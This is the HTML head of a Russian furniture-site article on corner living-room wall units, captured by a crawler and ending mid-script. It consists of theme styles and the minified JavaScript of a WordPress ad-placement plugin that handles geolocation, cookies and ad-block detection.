

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciscoexpo.ru/gostinaya/sovremennye-stenki-v-gostinuyu-uglovye-foto
body_size: 33010
content:
<!DOCTYPE html>
<html lang="ru-RU">

	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="icon" href="/favicon.ico" type="image/x-icon">
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/img/header-bg-mob.jpg" as="image">
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-regular.woff2" as="font" type="font/woff2" crossorigin>
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-700.woff2" as="font" type="font/woff2" crossorigin>
		<link rel="stylesheet" type="text/css" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/style.css">
		<title>Угловые стенки в гостиную в современном стиле (50 фото идей)</title>
		<meta name="description" content="Мебель углового типа уже не одно десятилетие пользуется востребованностью в странах Европы. В России же мода на угловые стенки пришла сравнительно недавно. Сегодня потребители по достоинству оценили положительные характеристики такого типа мебели." />
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="canonical" href="https://ciscoexpo.ru/gostinaya/sovremennye-stenki-v-gostinuyu-uglovye-foto" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"true","sidebar":"true","selector":"footer","bottom":"10","ajaxUrl":"https:\/\/ciscoexpo.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ciscoexpo.ru\/ip.html","get_ip":"https:\/\/ciscoexpo.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-40%)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(px);backdrop-filter:blur(px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return 